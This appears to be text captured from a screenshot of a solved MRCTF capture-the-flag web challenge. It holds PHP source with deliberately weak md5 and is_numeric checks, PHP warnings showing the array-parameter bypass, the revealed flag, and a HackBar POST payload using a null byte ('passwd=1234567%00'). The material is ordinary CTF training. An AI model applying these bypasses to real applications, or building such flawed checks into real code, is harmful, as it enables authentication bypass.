 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg)
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php');
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{48411c87-ef0b-43ac-a07c-f978afb550db}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
passwd=1234567%00;
H Connection: keep-alive